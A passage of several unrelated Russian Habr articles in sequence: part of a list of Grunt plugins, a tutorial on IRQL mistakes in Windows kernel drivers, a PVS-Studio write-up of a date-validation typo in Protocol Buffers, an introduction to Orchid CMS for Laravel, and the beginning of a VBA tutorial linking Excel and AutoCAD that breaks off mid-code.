[grunt-autopolyfiller](https://github.com/azproduction/grunt-autopolyfiller/) — мега крутой плагин, который похож на Autoprefixer и подбирает все необходимые полифилы для JavaScript, чтобы вы могли использовать последние стандарты ECMAScript уже сегодня. Еще рекомендую [grunt-babel](https://github.com/babel/grunt-babel), который конвертирует ES6/ES7 в ES5.
[grunt-jsfmt](https://github.com/james2doyle/grunt-jsfmt) — полезнейший плагин для работы с JavaScript от команды Rdio, который позволяет искать конкретные фрагменты, форматировать и производить массовые изменения в коде. Также существует [grunt-jsbeautifier](https://github.com/vkadam/grunt-jsbeautifier).
[grunt-jscs](https://github.com/jscs-dev/grunt-jscs) — JavaScript Code Style. Замечательный инструмент со множеством конфигураций для проверки вашего кода в соответствии с существующими стайлгайдами от jQuery, Яндекса, Google, Airbnb и других.
[grunt-modernizr](https://github.com/Modernizr/grunt-modernizr) — помогает составить правильную архитектуру проекта на основе Modernizr.js в зависимости от возможностей браузера.
[grunt-express](https://github.com/blai/grunt-express) — запускает Express.js веб-сервер.
[grunt-contrib-requirejs](https://github.com/gruntjs/grunt-contrib-requirejs) и [grunt-browserify](https://github.com/jmreidy/grunt-browserify) — оптимизируют работу RequireJS и Browserify соответственно.
[grunt-shipit](https://github.com/shipitjs/grunt-shipit) — автоматизирует deploy с помощью [Shipit](https://github.com/shipitjs/shipit).
[grunt-plato](https://github.com/jsoverson/grunt-plato) — предоставляет аналитику по вашему коду с разными метриками в виде красивых графиков.
[grunt-complexity](https://github.com/vigetlabs/grunt-complexity) — проверка на качество кода основанная на алгоритмах Halstead и Cyclomatic.
[fixmyjs](https://github.com/jonschlinkert/grunt-fixmyjs) — автоматически исправляет простые ошибки в коде после линта выполненного на основе [JSHint](http://jshint.com/) ([grunt-contrib-jshint](https://github.com/gruntjs/grunt-contrib-jshint)).
[grunt-jscpd](https://github.com/kucherenko/jscpd) — для поиска дубликатов в коде.
[grunt-jsonlint](https://github.com/brandonramirez/grunt-jsonlint) и [grunt-yamllint](https://github.com/geedew/grunt-yamllint) — валидаторы JSON и YAML файлов.
[grunt-contrib-uglify](https://github.com/gruntjs/grunt-contrib-uglify) — JavaScript компрессор.
[grunt-contrib-concat](https://github.com/gruntjs/grunt-contrib-concat) — конкатенация файлов.
### Unit тесты
* [grunt-contrib-nodeunit](https://github.com/gruntjs/grunt-contrib-nodeunit)
* [grunt-contrib-jasmine](https://github.com/gruntjs/grunt-contrib-jasmine)
* [grunt-contrib-qunit](https://github.com/gruntjs/grunt-contrib-qunit)
* [grunt-mocha](https://github.com/kmiyashiro/grunt-mocha)
* [grunt-karma](https://github.com/karma-runner/grunt-karma)
#### Графика
[grunticon](http://frontender.info/grunticon/) — ценный плагин, который позволяет генерировать спрайты из SVG, переводить их в PNG, записывать все Data URI и подключать нужный формат в зависимости от возможностей браузера.
[grunt-webfont](https://github.com/sapegin/grunt-webfont) — великолепный плагин для работы с веб-шрифтами. Умеет создавать WOFF, WOFF2, EOT, TTF файлы из SVG. Работает на Mac, Windows и Linux. Отражает результат в демо страничке любой вариации: CSS/Sass/LESS/Stylus, в Bootstrap или BEM стилистике, с лигатурами и Data URI.
[grunt-responsive-images](https://github.com/andismith/grunt-responsive-images) — простой способ сгенерировать адаптивные изображения под требуемые разрешения устройств с указанием соответствующих префиксов в наименовании. А [grunt-responsive-images-extender](https://github.com/smaxtastic/grunt-responsive-images-extender) делает тоже самое, но с выборкой по селекторам и записью в `srcset`.
[grunt-sharp](https://www.npmjs.com/package/grunt-sharp) — самый быстрый модуль для работы с JPEG, PNG, WebP и TIFF изображениями. Плагин умеет изменять размер, ориентацию, фон, альфа-канал и многое другое.
[grunt-svgstore](https://github.com/FWeinb/grunt-svgstore) — объединяет все подключаемые SVG файлы и записывает их в HTML как для дальнейшего использования.
[imacss](https://github.com/akoenig/imacss) — очень удобная утилита, которая автоматически преобразовывает подключенные в CSS изображения PNG, JPG, SVG в Data URI.
[grunt-contrib-imagemin](https://github.com/gruntjs/grunt-contrib-imagemin), [grunt-imageoptim](https://github.com/JamieMason/grunt-imageoptim) и [grunt-tinypng](https://github.com/marrone/grunt-tinypng) для сжатия изображений.
[grunt-spritesmith](https://github.com/Ensighten/grunt-spritesmith) — автоматическая генерация спрайтов.
#### Разное
[assemble](https://github.com/assemble/assemble) — данный плагин есть целый генератор статических сайтов для Node.js, Grunt.js и Yeoman с шаблонизатором Handlebars. Используется в таких проектах как Zurb Foundation, Zurb Ink, H5BP/Effeckt, Less.js / lesscss.org, Topcoat, Web Experience Toolkit и др.
[jit-grunt](https://github.com/shootaroo/jit-grunt) — JIT(Just In Time) подгрузчик. Некоторые разработчики критикуют Grunt за достаточно длительное время работы при множестве подключенных файлов. Кстати, именно по этой причине появился Gulp, но данный плагин полностью решает проблему производительности. Также хочу упомянуть [grunt-concurrent](https://github.com/sindresorhus/grunt-concurrent), предназначенный для той же цели и [grunt-gulp](https://github.com/shama/grunt-gulp), который позволяет запускать Gulp плагины для Grunt.
[grunt-contrib-watch](https://github.com/gruntjs/grunt-contrib-watch) — краеугольный камень в плагинной системе Grunt. Следит за всеми указанными файлами или целыми директориями и в случае каких-либо изменений выполняет описанные в конфигурациях таски.
[grunt-notify](https://github.com/dylang/grunt-notify) — выводит ошибки при сборке Grunt в виде системных сообщений, а главное то, что работает для разных операционных систем.
[grunt-git](https://github.com/rubenv/grunt-git) — позволяет использовать Git команды.
[grunt-githooks](https://github.com/wecodemore/grunt-githooks) — привязывает [Git Hooks](http://git-scm.com/book/en/v2/Customizing-Git-Git-Hooks) к Grunt таскам.
[grunt-gitbook](https://github.com/GitbookIO/grunt-gitbook) — создавайте документацию с помощью потрясающей утилиты GitBook.
[grunt-jsdoc](https://github.com/krampstudio/grunt-jsdoc) — генератор документации, работает на основе JSDoc3.
[grunt-rev](https://github.com/cbas/grunt-rev) — полезный плагин для работы с ревизиями.
[grunt-release](https://github.com/geddski/grunt-release) и [grunt-version](https://github.com/kswedberg/grunt-version) — позволяют управлять версиями проекта.
[grunt-conventional-changelog](https://github.com/btford/grunt-conventional-changelog) — генерирует список изменений на основе коммитов в Git. А есть еще [grunt-bump](https://github.com/vojtajina/grunt-bump), который следит таким же образом следит за репозиторием и обновляет package.json и [grunt-dev-update](https://github.com/pgilad/grunt-dev-update) для обновления самих пакетов.
[grunt-wiredep](https://github.com/stephenplusplus/grunt-wiredep) — подключает все необходимые Bower компоненты.
[grunt-remove-logging](https://github.com/ehynds/grunt-remove-logging) — автоматически удаляет логи.
[grunt-proxy](https://github.com/tutukin/grunt-proxy) и [grunt-connect-proxy](https://github.com/drewzboto/grunt-connect-proxy) — connect support for proxying API calls during development.
[grunt-phantomas](https://github.com/stefanjudis/grunt-phantomas) — превосходный инструмент для измерения производительности проекта.
[grunt-preprocess](https://github.com/jsoverson/grunt-preprocess) — препроцессор, ссылающийся на установленные конфигурации.
[time-grunt](https://github.com/sindresorhus/time-grunt) — отображает время выполнения тасков.
[load-grunt-config](https://github.com/firstandthird/load-grunt-config) — библиотека, которая позволяет разделять конфигурационный файл для различных таксков.
[grunt-newer](https://github.com/tschaub/grunt-newer) — запускает таски только для изменившихся файлов.
[grunt-open](https://github.com/jsoverson/grunt-open) — открывает URL и файлы в зависимости от указанных опций.
[grunt-contrib-connect](https://github.com/gruntjs/grunt-contrib-connect) — простой веб-сервер для статических сайтов.
[grunt-exec](https://github.com/jharding/grunt-exec) и [grunt-shell](https://github.com/sindresorhus/grunt-shell) — позволяют запускать Shell команды.
[grunt-ssh](https://github.com/chuckmo/grunt-ssh) — обеспечивает возможность подключения по SSH и SFTP.
[grunt-contrib-compress](https://github.com/gruntjs/grunt-contrib-compress) — архивирует папки и файлы.
[grunt-contrib-clean](https://github.com/gruntjs/grunt-contrib-clean) и [grunt-contrib-copy](https://github.com/gruntjs/grunt-contrib-copy) — соответственно очищают и копируют указанные исходники.
[grunt-usebanner](https://github.com/mattstyles/grunt-banner) — добавляет баннеры (копирайт или ASCII заголовки) в исходных файлах и [grunt-figlet](https://github.com/patorjk/grunt-figlet) для помощи работы с этим.
[grunt-file-info](https://github.com/hansifer/grunt-file-info) — отображает размеры и версии файлов в удобном для чтения виде.
#### Компиляторы
[grunt-contrib-less](https://github.com/gruntjs/grunt-contrib-less) — LESS в CSS.
[grunt-contrib-sass](https://github.com/gruntjs/grunt-contrib-sass) и [grunt-sass](https://github.com/sindresorhus/grunt-sass) — SASS/SCSS в СSS.
[grunt-contrib-compass](https://github.com/gruntjs/grunt-contrib-compass) — SASS с Compass в CSS.
[grunt-contrib-stylus](https://github.com/gruntjs/grunt-contrib-stylus) — Stylus в CSS.
[grunt-contrib-coffee](https://github.com/gruntjs/grunt-contrib-coffee) — CoffeeScript в JavaScript.
[grunt-contrib-jade](https://github.com/gruntjs/grunt-contrib-jade) — Jade в HTML.
[grunt-contrib-handlebars](https://github.com/gruntjs/grunt-contrib-handlebars) — Handlebars шаблоны в JST.
[grunt-contrib-jst](https://github.com/gruntjs/grunt-contrib-jst) — Underscore шаблоны в JST.
[grunt-react](https://github.com/ericclemmons/grunt-react) — Facebook React’s JSX шаблоны в JST.
[grunt-nunjucks](https://github.com/jlongster/grunt-nunjucks) — Nunjucks шаблоны в JST.
[grunt-dustjs](https://github.com/STAH/grunt-dustjs) — Dust шаблоны в JST.
[grunt-html2js](https://github.com/karlgoldstein/grunt-html2js) — AngularJS шаблоны в JST.
#### Напоследок
[psi](https://github.com/addyosmani/psi) — PageSpeed Insights with reporting.
[tmi](https://github.com/addyosmani/tmi) — TMI (Too Many Images) — discover your image weight on the web.
[ngrok](https://ngrok.com/) — Introspected tunnels to localhost.
[pageres](https://github.com/sindresorhus/pageres) — удобная утилита для создания скриншотов сайтов в разных разрешениях.
Возможно, некоторые методы автоматизации вам будет удобнее использовать прямо в редакторе — [Лучшие плагины для SublimeText](http://habrahabr.ru/post/235901/).
[matchdep](https://github.com/tkellen/node-matchdep) — помогает правильно описать зависимости.
|
https://habr.com/ru/post/251157/
| null |
ru
| null |
# Windows Kernel Drivers — Стандартные ошибки – IRQL
Данная статья нацелена на тех, кто только недавно начал разрабатывать kernel-драйвера под ОС Windows. В 100-ый раз видишь ненавистную надпись **IRQL\_NOT\_LESS\_OR\_EQUAL** и этот грустный смайлик? Тогда прошу пройти под кат.
Одной из основных ошибок, которую я и сам совершал, является жонглирование IRQL так, как душе угодно, и неполное понимание внутреннего устройства работы приоритетов потоков в ядре Windows.
К примеру, у вас есть кусок кода, который генерирует какое-либо событие по PID-процесса.
```
KSPIN_LOCK SharedDataLock;
NTSTATUS SomeFunction(_In_ HANDLE ProcessId)
{
KIRQL OriginalIrql;
NTSTATUS status = STATUS_UNSUCCESSFUL;
// lock shared data access
KeAcquireSpinLock(&SharedDataLock, &OriginalIrql);
// some code, which works with shared data
PVOID data = GetProcessSharedData(ProcessId);
NT_ASSERT("GetProcessSharedData() must always return shared data.", data);
PEPROCESS Process = NULL;
// next we need to get process image name
status = PsLookupProcessByProcessId(
ProcessId,
&Process
);
if ( !NT_SUCCESS( status ) )
{
goto LOCK_RELEASE;
}
PUNICODE_STRING ProcessImage = NULL;
status = GetProcessImagename(Process, &ProcessImage);
if ( !NT_SUCCESS( status ) )
{
goto PROCESS_LINK_DEREF;
}
// generate some event for our log
GenerateEvent( ProcessImage, data );
PROCESS_LINK_DEREF:
ObDereferenceObject(Process);
LOCK_RELEASE: // release lock
KeReleaseSpinLock(&SharedDataLock, OriginalIrql);
return status;
}
```
Внутри данного кода, используются разделяемые данные, синхронизация которых, обеспечивается спинлоком. Также нам нужно получить имя процесса, чтобы залогировать событие.
Уже увидели ошибку в данном фрагменте?
`PsLookupProcessByProcessId()` – требует соблюдения условия: IRQL <= APC\_LEVEL.
Так что, подобный код будет часто выдавать BSOD с кодом ошибки IRQL\_NOT\_LESS\_OR\_EQUAL.
И вот дальше, начинается самое интересное. Первое решение, которое придёт в голову новичкам, будет менять уровень IRQL перед вызовом данной функции так, чтобы условие соблюдалось.
То есть, переписать код — вот так:
```
KSPIN_LOCK SharedDataLock;
VOID SetIrql(_In_ KIRQL Irql)
{
if ( KeGetCurrentIrql() > Irql )
KeLowerIrql(Irql);
else if ( KeGetCurrentIrql() < Irql )
KzRaiseIrql(Irql);
}
NTSTATUS SomeFunction(_In_ HANDLE ProcessId)
{
KIRQL OriginalIrql;
NTSTATUS status = STATUS_UNSUCCESSFUL;
// lock shared data access
KeAcquireSpinLock(&SharedDataLock, &OriginalIrql);
// some code, which works with shared data
PVOID data = GetProcessSharedData(ProcessId);
NT_ASSERT("GetProcessSharedData() must always return shared data.", data);
SetIrql(APC_LEVEL);
PEPROCESS Process = NULL;
// next we need to get process image name
status = PsLookupProcessByProcessId(
ProcessId,
&Process
);
SetIrql(DISPATCH_LEVEL);
if ( !NT_SUCCESS( status ) )
{
goto LOCK_RELEASE;
}
PUNICODE_STRING ProcessImage = NULL;
status = GetProcessImagename(Process, &ProcessImage);
if ( !NT_SUCCESS( status ) )
{
goto PROCESS_LINK_DEREF;
}
// generate some event for our log
GenerateEvent( ProcessImage, data );
PROCESS_LINK_DEREF:
ObDereferenceObject(Process);
LOCK_RELEASE:
// release lock
KeReleaseSpinLock(&SharedDataLock, OriginalIrql);
return status;
}
```
Вот теперь то, всё работает достаточно стабильно. Но, на самом деле это не так. Данный код только хорошо маскирует проблему, снижая шансы её проявления до минимума, но в 1 из 1000 случаев, она всё же всплывёт, а вы будет рвать на себе волосы, пытаясь понять в чём же ошибка.
И тут нужно вспомнить одно из правил написания драйверов, а именно:
«Понижать IRQL можно только в том случае, если вы его собственноручно повышали, и только до его предыдущего значения!»
Для примера:
Если какой-либо код вызвал вашу функцию на IRQL = APC\_LEVEL, то вы не имеете права опустить его ниже данного уровня. Вы можете поднять IRQL до DISPATCH\_LEVEL, потом опустить обратно до APC\_LEVEL, но не ниже.
Таким образом, более приемлемым вариантом кода, будет:
```
KSPIN_LOCK SharedDataLock;
_IRQL_requires_max_(APC_LEVEL)
NTSTATUS SomeFunction(_In_ HANDLE ProcessId)
{
NTSTATUS status = STATUS_UNSUCCESSFUL;
PEPROCESS Process = NULL;
// next we need to get process image name
status = PsLookupProcessByProcessId(
ProcessId,
&Process
);
if ( !NT_SUCCESS( status ) )
{
goto EXIT_ROUTINE;
}
PUNICODE_STRING ProcessImage = NULL;
status = GetProcessImagename(Process, &ProcessImage);
if ( !NT_SUCCESS( status ) )
{
goto PROCESS_LINK_DEREF;
}
// lock shared data access
KeAcquireSpinLock(&SharedDataLock, &OriginalIrql);
// some code, which works with shared data
PVOID data = GetProcessSharedData(ProcessId);
NT_ASSERT("GetProcessSharedData() must always return shared data.", data);
// generate some event for our log
GenerateEvent( ProcessImage, data );
// release lock
KeReleaseSpinLock(&SharedDataLock, OriginalIrql);
PROCESS_LINK_DEREF:
ObDereferenceObject(Process);
EXIT_ROUTINE:
return status;
}
```
А вспомогательные функции по типу SetIrql() из 2-го примера, в принципе не являются адекватными с точки зрения интерфейса, т.к. при проектировании отдельных методов в вашем драйвере, важно продумывать ограничения накладываемые на предусловия вызова вашей функции.
Для описания данных предусловий, удобно использовать аннотации SAL, их список вы можете посмотреть тут:
[MSDN SAL 2.0](https://docs.microsoft.com/en-us/windows-hardware/drivers/devtest/sal-2-annotations-for-windows-drivers)
Также Microsoft предоставляет небольшой whitepaper(в самом низу статьи) по управлению приоритетами потоков в ядре, и более подробно рассказывает некоторые тонкости по работе с ними:
[MSDN Managing Hardware Priorities](https://docs.microsoft.com/en-us/windows-hardware/drivers/kernel/managing-hardware-priorities)
Если же, вам всё-таки нужно каким-либо образом вызвать какое-либо Api, требующее более низких значений IRQL, то одним из вариантов решения данной проблемы могут стать WorkItem’ы. Но о них, я расскажу уже в другой статье.
|
https://habr.com/ru/post/548732/
| null |
ru
| null |
# 31 февраля

Сейчас я изучаю отчёт очередной проверки проекта Chromium и используемых в нём библиотек, с помощью анализатора кода PVS-Studio. По итогам проверки у меня намечается цикл статей, посвященный разбору некоторых видов ошибок, и тому, как их можно избежать. Однако, одна ошибка так сильно понравилась, что я решил не откладывать её описание, а сразу написать маленькую заметку в блог.
Наша команда написала уже 5 статей ([1](https://www.viva64.com/ru/a/0074/), [2](https://www.viva64.com/ru/b/0113/), [3](https://www.viva64.com/ru/b/0205/), [4](https://www.viva64.com/ru/b/0225/), [5](https://www.viva64.com/ru/b/0442/)), посвященных поиску ошибок в открытом проекте [Chromium](http://www.chromium.org/). И, видимо, скоро я напишу ещё несколько заметок в наш блог на эту тему.
Сейчас я изучаю отчёт, выданный анализатором [PVS-Studio](https://www.viva64.com/ru/pvs-studio/) и просто выписываю найденные ошибки. Написание заметок — это уже следующий этап. Я люблю в начале просмотреть отчёт, а потом уже решаю, как и о чём лучше написать. Однако, одна ошибка мне особенно понравилась, и я решил описать её сразу, не откладывая на потом.
Ошибка живёт в библиотеке [Protocol Buffers](https://ru.wikipedia.org/wiki/Protocol_Buffers) (protobuf), используемой в проекте Chromium. Protocol Buffers — это протокол сериализации (передачи) структурированных данных, предложенный Google как эффективная бинарная альтернатива текстовому формату XML.
Если бы я увидел эту ошибку пару месяцев назад, я бы прошел мимо неё. Ну ошибка и ошибка. Однако, увидев её, я сразу вспомнил эпический сбой кассовых аппаратов, который недавно произошел в России. 20 декабря крупнейшие ритейлеры и сети АЗС по всей России столкнулись со сбоями в работе новых кассовых аппаратов. Первыми о проблеме узнали жители Владивостока, далее она распространилась по стране по мере начала рабочего дня, затронув Новосибирск, Барнаул, Красноярск, Кемерово и другие крупные города.
Ошибка в кассовых аппаратах и ошибка в Protocol Buffers это две разные ошибки, никак не связанные между собой. Но мне захотелось показать, как могут возникать подобные ошибки. Ведь часто дефекты кроятся не в хитрых алгоритмах, а являются следствием банальных опечаток. Я не знаю, что там было напутано в коде касс, но зато знаю, как глупая опечатка приводит к неработоспособности функции *ValidateDateTime*, предназначенной для проверки даты в Protocol Buffers. Давайте посмотрим на код этой функции и разберёмся, в нём.
```
static const int kDaysInMonth[13] = {
0, 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31
};
bool ValidateDateTime(const DateTime& time) {
if (time.year < 1 || time.year > 9999 ||
time.month < 1 || time.month > 12 ||
time.day < 1 || time.day > 31 ||
time.hour < 0 || time.hour > 23 ||
time.minute < 0 || time.minute > 59 ||
time.second < 0 || time.second > 59) {
return false;
}
if (time.month == 2 && IsLeapYear(time.year)) {
return time.month <= kDaysInMonth[time.month] + 1;
} else {
return time.month <= kDaysInMonth[time.month];
}
}
```
Функция *ValidateDateTime* принимает на вход дату и должна определить, корректна она или нет. В начале выполняются основные проверки. Проверяется, что номер месяца лежит в диапазоне [1..12], дни находятся в диапазоне [1..31], минуты находятся в диапазоне [0..59] и так далее. В коде всё это хорошо видно, и не требует специальных пояснений.
Далее идёт более сложная проверка, есть ли определённый день в определённом месяце. Например, декабрь состоит из 31 дня, а в ноябре 31-ого число нет, так как в месяце только 30 дней.
Чтобы проверить дни и при этом не писать множество операторов *if* или длинный *switch*, используется вспомогательный массив *kDaysInMonth*. В массиве записано количество дней в различных месяцах. По номеру месяца из массива извлекается максимальное количество дней и используется для проверки.
Дополнительно учитывается, что год может быть високосным, и тогда в феврале на 1 день больше.
В общем функция написана просто и красиво. Вот только неправильно.
Из-за опечатки дни проверяются неправильно. Обратите внимание, что с максимально возможным количеством дней в месяце, сравнивается не день, а месяц.
Ещё раз взгляните на код:
```
if (time.month == 2 && IsLeapYear(time.year)) {
return time.month <= kDaysInMonth[time.month] + 1;
} else {
return time.month <= kDaysInMonth[time.month];
}
```
В сравнениях "*time.month <=*" надо использовать не член структуры *month*, а член *day*. Т.е. корректный код должен выглядеть так:
```
if (time.month == 2 && IsLeapYear(time.year)) {
return time.day <= kDaysInMonth[time.month] + 1;
} else {
return time.day <= kDaysInMonth[time.month];
}
```
Естественно номер месяца (от 1 до 12), всегда меньше количества дней в любом из месяцев.
Из-за этой ошибки корректными будут считаться такие дни, как, например, 31 февраля или 31 ноября.
Вот такая вот интересная ошибка встретилась. Из-за неё в обработку могут поступать некорректные даты, что в дальнейшем теоретически может использоваться для атаки системы. Тут я, пожалуй, сгущаю краски, но собственно так обычно и выглядят уязвимости. Просто где-то какие-то входные данные не проверены, и этим кто-то догадался воспользоваться.
Данная ошибка (вернее две ошибки) обнаруживается с помощью следующих предупреждений PVS-Studio:
* [V547](https://www.viva64.com/ru/w/v547/) / [CWE-571](https://cwe.mitre.org/data/definitions/571.html) Expression 'time.month <= kDaysInMonth[time.month] + 1' is always true. time.cc 83
* [V547](https://www.viva64.com/ru/w/v547/) / [CWE-571](https://cwe.mitre.org/data/definitions/571.html) Expression 'time.month <= kDaysInMonth[time.month]' is always true. time.cc 85
Как видите, теперь PVS-Studio также сразу классифицирует предупреждения согласно Common Weakness Enumeration ([CWE](https://cwe.mitre.org/)).
Ещё хочу обратить внимание, что анализатор PVS-Studio всё более глубоко учится анализировать код. Сама по себе диагностика V547 старая (была реализована в 2010 году). Однако, скажем, год назад анализатор не смог бы найти эту ошибку. Теперь анализатор умеет заглянуть внутрь массива и понять, что извлекаются значения в диапазоне [28..31]. При этом он понимает, что 0 в массиве учитывать не надо, так как возможный диапазон *time.month* равен [1..12]. Если бы номер месяца был, скажем, равен 100, то произошел выход из функции и анализатор это понимает.
В итоге, анализатор видит, что происходят следующие сравнения диапазонов:
* [2..2] <= [28..31]
* [1..12] <= [29..32]
Следовательно, условия всегда истинны, о чём анализатор и выдаёт предупреждение. Вот такой вот глубокий анализ. Как видите, мы не только добавляем новые предупреждения в PVS-Studio, но и дорабатываем Data-Flow анализ, что сказывается на качестве уже существующих диагностик.
Почему первый диапазон [2, 2] представлен только одним числом 2? Дело в том, что учитывается уточняющее условие *time.month == 2*.
Следует задаться вопросом: как можно улучшить стиль, чтобы защититься от подобных ошибок?
Не знаю. Функция простая и написана в хорошем стиле. Просто человеку свойственно ошибаться, и он может допускать подобные опечатки. Ни один профессионал не застрахован от таких ошибок.
Можно только порекомендовать писать более внимательно юнит-тесты и использовать профессиональные статические анализаторы кода, такие как PVS-Studio.
Спасибо за внимание. Пойду дальше изучать отчёт.
[](https://www.viva64.com/en/b/0550/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Andrey Karpov. [February 31](https://www.viva64.com/en/b/0550/).
|
https://habr.com/ru/post/346128/
| null |
ru
| null |
# Orchid CMS — ещё одна CMS на Laravel
Да да да, вы всё правильно прочитали, ещё одна система управления содержимым, можете сразу доставать кирпич и идти в комментарии поджигая свой факел.
Когда я только впервые писал первые статьи о фреймфорке slim, то мне многие в комментариях на хабре советовали попробовать Laravel, что я считай сразу же сделал. Cказать, что мне он понравился, ничего не сказать. Но так как я работал в сфере разработки сайтов, где требовалось скорость, было сложно найти оправданный аргумент использовать его, единственный выход было создании пакета администрирование в свободное время, что позволило бы использовать любимые технологии.
В начале
--------
Первым же делом, я отказался, от свойственных для CMS решений вроде: “Тем оформления”, “Плагинов” и “Контроля маршрутизации”. Просто давайте сразу на чистоту, не так часто рабочему сайту нужна смена оформления, а плагин так или иначе должен ставить разработчик, которому composer будет милее. Редактор шаблонов или других параметров тоже нет, так как в действительности это конфликтовало с системой контроля версий.
Основные моменты
----------------
Первым делом, была разработана схема при которой, каждый разработчик мог внести какие-то изменения в логику или расширить её. Размышлять пришлось достаточно долго, так как идеального варианта наверное не существует, и был выбран подход, где вначале создаётся форма которая имеет вкладки, каждая такая вкладка независима, она понятия не имеет, что существует другая и при отправки формы, данные по очереди приходят в каждую вкладку. Тем самым каждый может создавать сколь угодно этих вкладок, добавляя всё больше параметров в форму.
Например у нас есть форма пользователя, где по умолчанию указано две вкладки с общей информацией и правами доступа, с помощью добавления новых форм (зарегистрированных с помощью событий) мы можем расширить и добавить различную информацию, при этом в коде вы будете видеть только вьюшку формы и действие которое надо сделать с полученной моделью. Такой подход позволяет расширять уже стандартные вкладки и чётче подстраиваться под необходимые нужды.
**Пример формы, которую можно расширить**
Поле этого надо было начинать думать, о том как хранить данные. Размышляя о структуре, сложно было не заметить, что на большинстве сайтов (Которые разрабатывала компания), данные по структуре были очень сильно похожие, да и иногда требовался хранения перевода. Это дало мне повод задуматься о EAV формате, но ответ на вопрос как хранить, я нашёл у разработчиков из соседнего отдела, они использовали не реляционные базы данных для мобильных приложений. Перенеся это на MySQL и PostgreSQL, система уже использовала JSON тип, для хранения данных, продолжая вопрос хранения и простоты использования, воспроизвёл wordpress структуру, то есть создал таблицу записи, а данные хранились в ней в JSON формате. Для проведения манипуляций использовалось отдельное поле обозначающее его тип. С помощью которого, можно было бы управлять самой записью.
То есть разработчику, необходимо было описать поля, которые он хотел бы отобразить на редактирование и в каком виде, а форма построиться сама. Так же можно указать валидацию, или модули, модули — это те самые формы о которых я рассказывал выше.
***Пример управления записью***
```
namespace DummyNamespace;
use Orchid\Behaviors\Many;
class DummyClass extends Many
{
/**
* @var string
*/
public $name = '';
/**
* @var string
*/
public $slug = '';
/**
* @var string
*/
public $icon = '';
/**
* Slug url /news/{name}.
* @var string
*/
public $slugFields = '';
/**
* Rules Validation.
* @return array
*/
public function rules()
{
return [];
}
/**
* @return array
*/
public function fields()
{
return [];
}
/**
* Grid View for post type.
*/
public function grid()
{
return [];
}
/**
* @return array
*/
public function modules()
{
return [];
}
}
```
Поля и поведения указываются отдельно, что позволяет использовать лишь ключ, например в записи мы хотим wysing редактор, а значением будет класс. Это позволяет менять редактор с summernote на tinymce или ckeditor почти в один клик.
```
'types' => [
App\Core\Behaviors\Many\DemoPost::class,
],
'fields' => [
'textarea' => Orchid\Fields\TextAreaField::class,
'input' => Orchid\Fields\InputField::class,
'tags' => Orchid\Fields\TagsField::class,
'robot' => Orchid\Fields\RobotField::class,
'place' => Orchid\Fields\PlaceField::class,
'datetime' => Orchid\Fields\DateTimerField::class,
'checkbox' => Orchid\Fields\CheckBoxField::class,
'path' => Orchid\Fields\PathField::class,
'code' => Orchid\Fields\CodeField::class,
'wysiwyg' => \Orchid\Fields\SummernoteField::class,
],
```
С помощью данных решений, разработчик буквально за минуты построить CRUD, для множества типов данных, а изменять добавляя новые параметры, требуется лишь внесение новых значений в их описании.
*Пример формы добавления записи*
Отдельный момент, касающийся дизайна, на начало разработки, да и скорее всего даже сейчас, практически каждая панель администрирования использовала [AdminLTE](https://adminlte.io/themes/AdminLTE/index2.html), не хочу говорить, что она плоха или ещё что либо, но если честно — она надоела, поговорив с дизайнером о цене, понял, что это не мой вариант. Единственным выходом была сеть, тогда я пошёл искать красивые PSD макеты, и нашёл [Dashboard60 UI Kit](https://ui8.net/products/dashboard60-ui-kit), купив его, я начал не в точности или даже грубо воспроизводить основные моменты (Что бы не получить по ушам).
На этом этапе вся *“уникальность”* заканчиваться, и начинаются **стандартные вещи**:
* Разделение прав доступа на основе ролей
* Виджеты
* Теггирование
* Загрузка файлов
* Меню
* Настройки
Итог
----
Если подвести итоги, то система, будет интересна только тем, кто уже работал с Laravel и хочет с его помощью сделать *“простые сайты”* с быстрым стартом, это можно увидеть даже на этапе [установки](https://www.youtube.com/watch?v=e9B5eVw7yss), что отличается от многих других похожих приложений, которые делают свой стартер пакет для развёртывания, Orchid же идёт в качестве пакета, то есть сначала необходимо развернуть сам фреймворк и уже после добавлять пакет в зависимости.
Весь код опубликован на [github.com](https://github.com/TheOrchid/Platform).
|
https://habr.com/ru/post/333926/
| null |
ru
| null |
# Автоматизация рутинных операций между Excel и AutoCAD при помощи VBA
Уже не первый год я встречаю на профильных форумах мнение, что VBA для AutoCAD отмирает, и AutoDesk не будет его включать в следующих релизах в дистрибутив, и вообще, истинные падаваны пользуются lisp, C# и прочим, но только не VBA.
Я инженер-проектировщик ОВиК, не программист. И не хочу, да и некогда, вникать в серьезное программирование. Чаще всего появляется ситуация, что нужно как-то автоматизировать рутину здесь и сейчас. На помощь приходит простой язык VBA.
Далее я покажу, как можно без особых забот сделать самому то, за что серьезные ребята берут не плохие денежки. А именно перенос данных из Excel в AutoCAD и обратно. Заинтересованных прошу под кат.
Программировать будем на стороне Excel — мне так проще. Для подключения нужно войти в режим разработчика: Alt+F8 Либо можно открыть вкладку «разработчик» из настроек ленты.
В окне разработчика VBA входим в верхнее меню: Tools/References. В этом окне нужно поставить галочку на вашей версии AutoCAD
В моем случае это AutoCAD 2014 Type Library. Далее нужно в левом окне создать в вашей книге модуль, как на скриншоте (Module)
И в модуль вставляем нижеприведенный код:
```
Sub DrawMLeader() 'рисуем выноску
Dim acadApp As AcadApplication
Dim acadDoc As AcadDocument
Application.DisplayAlerts = False 'чтобы отключить ненужные сообщения
'Проверяем открыт Автокад или нет
On Error Resume Next
Set acadApp = GetObject(, "AutoCAD.Application")
On Error GoTo 0
'Если Автокад не открыт, создаем новый экземпляр и делаем его видимым
If acadApp Is Nothing Then
Set acadApp = New AcadApplication
acadApp.Visible = True
End If
'Проверяем активный документ
On Error Resume Next
Set acadDoc = acadApp.ActiveDocument
On Error GoTo 0
'Если активных нет - создаем новый документ
If acadDoc Is Nothing Then
Set acadDoc = acadApp.Documents.Add
acadApp.Visible = True
End If
Dim AML As AcadMLeader
Dim xx As Long
Dim ss As String
ActiveCell.Cells.Activate 'активируем ячейку в экселе
ss = ActiveCell.Cells.Value 'заносим данные из ячейки в переменную
Dim points(0 To 5) As Double 'массив точек для вставки выноски
Dim startPnt As Variant, endPnt As Variant
Dim prompt1 As String, prompt2 As String
prompt1 = vbCrLf & "Начало выноски: "
prompt2 = vbCrLf & "Конец выноски: "
startPnt = acadDoc.Utility.GetPoint(, prompt1) 'запрашиваем у пользователя первую точку выноски
endPnt = acadDoc.Utility.GetPoint(startPnt, prompt2) 'запрашиваем у пользователя вторую точку выноски
'заполняем массив точек для MLeader
